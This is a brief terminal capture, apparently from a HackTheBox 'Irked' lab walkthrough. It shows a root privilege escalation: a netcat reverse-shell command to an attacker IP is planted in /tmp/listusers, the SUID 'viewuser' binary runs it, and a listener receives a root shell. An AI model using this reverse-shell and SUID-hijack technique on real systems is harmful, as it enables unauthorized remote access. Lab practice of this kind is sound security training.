 djmardov@irked:~$ echo "nc -e /bin/bash 10.10.16.3 5588" > /tmp/listusers
djmardov@irked:~$ chmod +x /tmp/listusers
djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-12-29 09:43 (:0)
djmardov pts/1        2021-12-29 13:47 (10.10.16.3)
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# nc -nlvp 5588
listening on [any] 5588 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.117] 50982
id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)